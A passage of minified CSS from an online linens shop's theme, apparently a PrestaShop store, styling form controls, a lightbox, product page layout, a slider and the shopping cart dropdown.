span,#uniform-id_country.selector span,#uniform-id_address_delivery.selector span,#uniform-currency_payment.selector span,#uniform-days span,#uniform-months span,#uniform-years span,#uniform-radiusSelect span,#uniform-locationSelect span{display:none}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:6px 12px !important}.cart_navigation.exclusive{margin-top:40px;margin-bottom:0}.address li .fa.fa-check-square-o{display:none}.address li::before{content:"-";display:inline-block;float:left;margin-right:10px}.address li:first-child::before,.address li.address_update::before{display:none}.is_wish_list_default{margin-bottom:0}.content_only{padding:10px}#jmstools-arrow i::before{content:"\e810";font-family:'Linearicons-Free';font-style:normal;font-size:20px;font-weight:normal}#jmstools-content select{padding:0 10px}#jmstools.jmsopen .btn-action .btn{border-color:#000;color:#000}.feedaty-box .fdt_INCREMENT_ID_widget_title,.feedaty-box .fdt_INCREMENT_ID_prev,.feedaty-box .fdt_INCREMENT_ID_next{display:none}.feedaty-box .fdt_INCREMENT_ID_widget_summary{width:100%;height:100%}.feedaty-box .fdt_INCREMENT_ID_ratx{line-height:1;margin:0 auto 5px auto}.feedaty-box div.fdt_INCREMENT_ID_logo{width:111px;height:31px;background:url(https://widget.zoorate.com/widgets_v6/images/wdgt_dyn_sprite.png) -10px -10px;margin:0 auto}.feedaty-box .fdt_INCREMENT_ID_widget_wrapper,.feedaty-box .fdt_INCREMENT_ID_widget_merchant{height:170px;max-height:100%}.seo_box p{font-size:14px !important}#opc_delivery_address.unvisible{display:block !important}#feedatyBlock_footer{margin-top:0;float:none;width:100%;text-align:center}.ybc-blog-wrapper-content h1{font-size:2.2em}.ybc-blog-wrapper-content h2{font-size:1.8em}.lazy{opacity:100 !important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.replace-2x{font-size:1px}.example{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../images/example2x.png);-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px}}table th{font-weight:bold}table td,table th{padding:9px 10px;text-align:left}@media only screen and (max-width:767px){table.responsive{margin-bottom:0}.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc}.pinned table{border-right:none;border-left:none;width:100%}.pinned table th,.pinned table td{white-space:nowrap}.pinned td:last-child{border-bottom:0}div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc}div.table-wrapper div.scrollable{margin-left:35%}div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden}table.responsive td,table.responsive th{position:relative;white-space:nowrap;overflow:hidden}table.responsive th:first-child,table.responsive td:first-child,table.responsive td:first-child,table.responsive.pinned td{display:none}}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../../../img/jquery/uniform/bg-input.png") repeat-x 0 0;width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background:0 none;line-height:35px;height:37px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;padding:0 15px;border:1px solid #e1e2e3;display:block;overflow:hidden;white-space:nowrap;background:none;height:35px;line-height:35px;cursor:pointer;width:100%;display:block}div.selector select > option{padding:3px 15px}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:150px}div.selector select{}div.selector.active span{background-position:right -27px}div.selector.hover span,div.selector.focus span{background-position:right -27px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -27px}div.selector.disabled span,div.selector.disabled.active span{background-position:right 0}div.selector1 > div{background-position:0 -135px}div.selector1 > div span{background-position:right -81px}div.selector1 > div.active span{background-position:right -108px}div.selector1 > div.hover span,div.selector1 > div.focus span{background-position:right -108px}div.selector1 > div.hover.active span,div.selector1 > div.focus.active span{background-position:right -108px}div.selector1 > div.disabled,div.selector1 > div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span,div.selector1 > div.disabled.active span{background-position:right -81px}div.selector2 > div{background-position:0 -216px}div.selector2 > div span{background-position:right -162px}div.selector2 > div.active span{background-position:right -189px}div.selector2 > div.hover span,div.selector2 > div.focus span{background-position:right -189px}div.selector2 > div.hover.active span,div.selector2 > div.focus.active span{background-position:right -189px}div.selector2 > div.disabled,div.selector2 > div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span,div.selector2 > div.disabled.active span{background-position:right -162px}div.selector3 > div{background-position:0 -351px}div.selector3 > div span{background-position:right -297px}div.selector3 > div.active span{background-position:right -324px}div.selector3 > div.hover span,div.selector3 > div.focus span{background-position:right -324px}div.selector3 > div.hover.active span,div.selector3 > div.focus.active span{background-position:right -324px}div.selector3 > div.disabled,div.selector3 > div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span,div.selector3 > div.disabled.active span{background-position:right -297px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:15px;height:15px;display:inline-block}.checkbox label{padding:0}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker span.checked{background-position:-15px -257px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:0 -257px}div.radio{position:relative;display:inline}div.radio,div.radio span,div.radio input{width:13px;height:13px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio span.checked{background-position:-13px -243px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-13px -243px}div.radio.active span.checked{background-position:-13px -243px}div.radio.hover span,div.radio.focus span{background-position:-13px -243px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-13px -243px}div.radio.hover.active span,div.radio.focus.active span{background-position:-13px -243px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-13px -243px}div.radio.disabled span,div.radio.disabled.active span{background-position:0 -243px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:27px;margin:0 0 0 0;line-height:27px;width:172px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span,div.button.focus span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span,div.button.disabled.active span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:#cbcaca}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}#compare_shipping .form-group label{display:block}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 #fff}div.selector select{}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}.checker span input{margin:0 !important}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 0 0 -7px !important;cursor:pointer}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}div.checker span{position:relative;top:-7px}#layered_form div.checker{display:inline}div.radio{margin-right:3px}div.radio span{position:relative;top:-2px}div.uploader span.action{text-shadow:rgba(0,0,0,0.1) 0 1px 0;font-size:13px;font-weight:bold;color:#fff}div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#views_block{width:90px;margin-right:40px;float:left}#product-image-block{width:calc(100% - 130px);width:-moz-calc(100% - 130px);width:-webkit-calc(100% - 130px);width:-o-calc(100% - 130px);float:left;border:1px solid #E9E9E9;position:relative}#image-block img{width:100%}#image-block #view_full_size{position:relative;display:block}.primary_block.row{margin:0 -20px 90px}.primary_block.row .pb-left-column,.primary_block.row .pb-right-column{padding:0 20px}.product_name{font-size:23px;font-weight:700;font-family:"Inconsolata",monospace;text-transform:capitalize;margin-bottom:8px}#view_full_size .span_link.no-print{border:1px solid #ebebeb;background:#fff;text-transform:uppercase;position:absolute;bottom:15px;right:15px;padding:8px 25px;-webkit-box-shadow:0 0 5px #ebebeb;box-shadow:0 0 5px #ebebeb;letter-spacing:0.025em;cursor:pointer;opacity:0}#view_full_size .span_link.no-print:hover{background:#000;border-color:#000;color:#fff}.pb-left-column:hover #view_full_size .span_link.no-print{opacity:1}.pb-right-column p.rating{border-bottom:1px solid #ECECEC;padding-bottom:25px;margin-bottom:20px}.pb-right-column p.rating .nbcomments{display:inline-block;margin-left:35px}.pb-right-column p.rating #new_comment_tab_btn{display:inline-block;color:#797979;margin-left:35px}.pb-right-column p.rating #new_comment_tab_btn:hover{color:#ff8386}.pb-right-column label{float:left;margin-bottom:0;font-weight:400;margin-right:5px}.pb-right-column p{margin-bottom:0}.pb-right-column #reduction_percent{position:absolute;right:-75%;top:5px;background:#FF8386;color:#fff;padding:2px 10px;line-height:normal}.pb-right-column .product_information{font-size:13px;color:#757575;display:inline-block;width:100%}.pb-right-column .product_information label{font-weight:400;margin-bottom:0;float:left;margin-right:5px}.pb-right-column .product_information label::before{content:"\f111";font-family:Fontawesome;font-size:5px;vertical-align:bottom;color:#ff8386;margin-right:5px}.pb-right-column .product_information a{color:#757575}.pb-right-column .product_information a:hover{color:#ff8386}.pb-right-column .product_tags ul li{display:inline-block;float:left}.pb-right-column .product_tags ul li::after{content:",";margin-right:5px}.pb-right-column .product_tags ul li:last-child::after{display:none}.pb-right-column #short_description_block{display:inline-block;width:100%;margin-bottom:25px}.pb-right-column #short_description_content{opacity:0.8}.pb-right-column .content_prices{margin-bottom:36px}.pb-right-column .our_price{display:inline-block;float:left;margin-right:50px;position:relative}.pb-right-column .our_price .price{font-size:30px;font-weight:700}.pb-right-column .our_price #old_price_display .price{font-weight:100;opacity:0.3;text-decoration:line-through}.pb-right-column #availability_statut{display:inline-block;padding:1px 0}.pb-right-column #availability_statut::before{content:"";width:13px;height:13px;background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/stock.png);display:inline-block;background-color:#00AD82;border-radius:2px;vertical-align:middle}.pb-right-column #availability_statut span{background:none;color:#5f5f5f;font-size:13px;font-weight:400;padding:0;border-radius:0}.pb-right-column #availability_statut.availability_statut-danger::before{background-color:#d9534f}.pb-right-column #last_quantities{padding:0 15px;margin-bottom:25px}.pb-right-column #attributes{margin-bottom:30px}.pb-right-column .attribute_fieldset{margin:0 40px 0 0;border:0;padding:0;display:inline-block}.pb-right-column .attribute_fieldset .attribute_list{display:inline-block;float:left}.pb-right-column .attribute_fieldset .attribute_list div.selector{padding:0 10px;border-bottom:1px solid #ebebeb}.pb-right-column .attribute_fieldset .attribute_list div.selector span{color:#4D4D4D}.pb-right-column .attribute_fieldset:last-child{margin-right:0}.pb-right-column #color_to_pick_list{float:left;padding:5px 0}.pb-right-column #color_to_pick_list li{display:inline-block;float:left;margin:0 3.5px}.pb-right-column #color_to_pick_list li a{width:16px;height:16px;display:block;border:2px solid #d7d7d7;opacity:1 !important}.pb-right-column #color_to_pick_list li.selected a,.pb-right-column #color_to_pick_list li:hover a{border:0;width:20px;height:20px;margin-top:-2px}.pb-right-column #quantity_wanted{-webkit-appearance:textfield;appearance:textfield;-moz-appearance:textfield;width:45px;height:42px;text-align:center;color:#747474;font-weight:700;background:#ebebeb;border:0;float:left;margin:0 5px;min-height:initial}.pb-right-column #quantity_wanted::-webkit-outer-spin-button,.pb-right-column #quantity_wanted::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.pb-right-column #quantity_wanted_p{display:inline-block;float:left;padding:6.5px 0;margin-right:45px}.has-column .pb-right-column #quantity_wanted_p{margin-bottom:40px;width:100%;margin-right:0}.pb-right-column #quantity_wanted_p label{padding:7px 0}.pb-right-column #quantity_wanted_p .btn{background:#ebebeb;padding:0;border-radius:0;border:0;width:25px;height:42px;color:#747474;line-height:42px;font-size:10px;float:left}.pb-right-column .box-cart-bottom .product-btn{border:1px solid #dadada;width:55px;height:55px;display:inline-block;float:left;font-size:25px;text-align:center;line-height:55px;color:#000;padding:0;margin-right:15px}.pb-right-column .box-cart-bottom .product-btn .text-button{font-size:18px;font-weight:400;vertical-align:top;margin-left:10px}.pb-right-column .box-cart-bottom .product-btn:hover{background:#000;border-color:#000;color:#fff}.pb-right-column .box-cart-bottom > .product-btn:last-child{margin-right:0}.pb-right-column .box-cart-bottom .add_to_compare .lnr-checkmark-circle{display:none}.pb-right-column .box-cart-bottom .add_to_compare.checked .lnr-layers{display:none}.pb-right-column .box-cart-bottom .add_to_compare.checked .lnr-checkmark-circle{display:inline-block}.pb-right-column .box-cart-bottom .exclusive.product-btn{min-width:initial;width:auto;letter-spacing:0;padding:0 25px}.pb-right-column .addthis_inline_share_toolbox{margin-top:50px}#accordion{margin-bottom:62px}#accordion .page-product-box{border-bottom:1px solid #EBEBEB;padding:8px 0}#accordion .page-product-box .page-product-heading{font-size:1.4em;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace}#accordion .page-product-box .page-product-heading a::after{content:"\f107";font-family:Fontawesome;font-size:14px;color:#404040;vertical-align:2px}#accordion .page-product-box .page-product-heading a:hover::after{color:#ff8386}#accordion .page-product-box:last-child{border-bottom:0}#accordion .page-product-box .card-body{padding-top:8px;opacity:0.8;padding-bottom:22px}#accordion .page-product-box .card-body p:last-child{margin-bottom:0}#attachments_tab .attachment_title{font-size:1em}#attachments_tab .lnr.lnr-cloud-download{font-size:1.2em;vertical-align:sub}#customizedDatas{margin-top:40px}.accessories-product-box{margin-bottom:31px}.product-layout-3columns .pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:43px}#views_block.views_block_3_columns{width:100%;margin-right:0}.product-layout-3columns #product-image-block{position:relative;width:100%;border:0;margin-bottom:30px}.product-layout-sticky-2columns #product-image-block{width:100%;border:0;position:relative}.product-layout-3columns .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 13px);top:-moz-calc(50% - 13px);top:-webkit-calc(50% - 13px);top:-o-calc(50% - 13px)}.product-layout-gallery #image-block li{width:50%;float:left;padding:0 0.5px;margin-bottom:1px}.product-layout-gallery #image-block li a img{width:100%}.product-layout-gallery #image-block{width:100%;float:left;border:0;margin:0 -0.5px}.product-layout-sticky-2columns #image-block,.product-layout-sticky-2columns #views_block{width:100%;border:0}.product-layout-sticky-2columns #product-image-block{margin-bottom:30px}.product-layout-sticky-2columns #views_block li{margin-bottom:30px}.product-layout-sticky-2columns #views_block li:last-child{margin-bottom:0}.product-layout-sticky-2columns #views_block li a{display:block;width:100%}.product-layout-sticky-2columns #views_block li img{width:100%}.product-layout-sticky-2columns #accordion{margin-top:60px;margin-bottom:0}.product-layout-3columns.no-sticky .box-info-product{border:1px solid #ebebeb;padding:30px}#views_block.views_block_sticky{width:100%;margin-right:0}#views_block.views_block_sticky li{margin-bottom:30px}#views_block.views_block_sticky li:last-child{margin-bottom:0}.product-pack{margin-top:15px}.product-pack h5{margin-bottom:15px}.pack-product-container{display:flex;margin-bottom:30px}.pack-product-container:last-child{margin-bottom:0}.pack-item-thumb{width:90px;float:left;margin-right:20px}.pack-item-info{width:calc(100% - 110px);width:-moz-calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-o-calc(100% - 110px)}.pack-product-price.content_price{font-size:20px;font-weight:700}.pack-product-price.content_price .old{opacity:0.4;text-decoration:line-through;margin-right:20px}.pack-product-name{margin-bottom:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.pack_price span{font-size:30px;font-weight:700;opacity:0.4}#jmsproductvideo{position:absolute;bottom:20px;right:20px}.popup-active h3{font-size:0}.popup-active h3 span{width:55px;height:55px;border:1px solid #dadada;text-align:center;font-size:25px;line-height:50px}.popup-active h3 span:hover{background:#000;color:#fff;border-color:#000}.popup-close{font-size:20px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.dropdown-menu.shoppingcart-box{right:-65px;left:auto;min-width:350px;margin-top:27px;padding:25px 35px 40px}.dropdown-menu.shoppingcart-box ul li{position:relative}.dropdown-menu.shoppingcart-box ul li .description a{font-size:16px;text-transform:capitalize;margin-bottom:9px;display:block}#cart_block .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}#cart_block.open .dropdown-toggle::before{opacity:1}#cart_block_list .preview-image{display:inline-block;float:left;margin-right:25px}.price-quantity .price{font-size:21px;font-weight:700}.quantity-formated{display:block;font-size:17px;font-weight:700;color:#686868;margin-top:17px}.dropdown-menu li .remove_link{position:absolute;bottom:29px;right:90px}.dropdown-menu li .remove_link a{font-size:17px}.remove_link .fa{color:#686868}#cart_block_list li{display:inline;float:left;padding:15px 0;position:relative;width:100%}.ajax_cart_no_product{display:block;width:100%;padding-top:15px}#cart_block{line-height:1}.box-cart.ajax_cart_quantity{background:#ff8386;border-radius:50%;color:#fff;height:18px;line-height:17px;position:absolute;text-align:center;width:18px;font-weight:700;top:-12px;right:-11px}#cart_block_list .preview-image img{border:1px solid #E9E9E9}.cart-prices{display:inline-block;width:100%;float:left;border-top:1px solid #e6e6e6;margin-top:20px;padding-top:26px;font-size:20px}.cart-prices .price{font-size:22px;font-weight:700}.cart-prices .cart-prices-line{width:100%;padding:7px 0;display:block;text-align:right}.cart-prices .cart-prices-line .cart-label{float:left}.checkout-info{display:inline-block;width:100%;margin-top:23px;float:left}.checkout-info #button_order_cart{width:100%;display:block;border:1px solid #000;font-size:20px;text-align:center;text-transform:uppercase;padding:12px 0}.checkout-info #button_order_cart:hover{background:#000;color:#fff}#header .shopping_cart{position:relative;float:right;padding-top:50px}#header .shopping_cart > a:first-child:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}#header .shopping_cart > a:first-child:hover:after{content:"\f0d8";padding:4px 0 2px 0}.shopping_cart{width:270px}@media (max-width:480px){.shopping_cart{padding-top:20px}}@media (max-width:1200px){.shopping_cart{margin:0 auto;float:none;width:100%}}.shopping_cart > a:first-child{padding:7px 10px 14px 16px;background:#333;display:block;font-weight:bold;color:#777777;text-shadow:1px 1px rgba(0,0,0,0.2);overflow:hidden}@media (min-width:768px) and (max-width:991px){.shopping_cart > a:first-child span.ajax_cart_product_txt,.shopping_cart > a:first-child span.ajax_cart_product_txt_s{display:none !important}}.shopping_cart > a:first-child b{color:#fff;font:600 18px/22px "Open Sans",sans-serif;padding-right:5px}.shopping_cart > a:first-child:before{content:"\f07a";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px}.shopping_cart .ajax_cart_total{display:none !important}.shopping_cart .block_cart_expand:after,.shopping_cart .block_cart_collapse:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}.shopping_cart .block_cart_collapse:after{content:"\f0d8";padding:4px 0 2px 0}.cart_block .cart_block_list .remove_link{position:absolute;right:10px;top:19px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#777;display:block;width:100%;height:100%}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{display:inline-block;content:"\f057";font-family:"FontAwesome";font-size:18px;line-height:18px}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#515151}.cart_block .cart-images{float:left;margin-right:20px}.cart_block .cart-info{overflow:hidden;position:relative;padding-right:20px}.cart_block .cart-info .product-name{padding-bottom:5px;margin-top:-4px}.cart_block .cart-info .product-name a{font-size:13px;line-height:18px;display:inline-block}.cart_block .cart-info .quantity-formated{display:inline-block;color:#9c9b9b;text-transform:uppercase;font-size:10px;padding-right:5px}.cart_block .cart-info .quantity-formated .quantity{font-size:15px}.cart_block dt{font-weight:normal;overflow:hidden;padding:20px 10px 16px 20px;position:relative}.cart_block dd{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block .cart_block_no_products{margin:0;padding:10px 20px}.cart_block .cart-prices{border-top:1px solid #d6d4d4;font-weight:bold;padding:10px 20px 22px 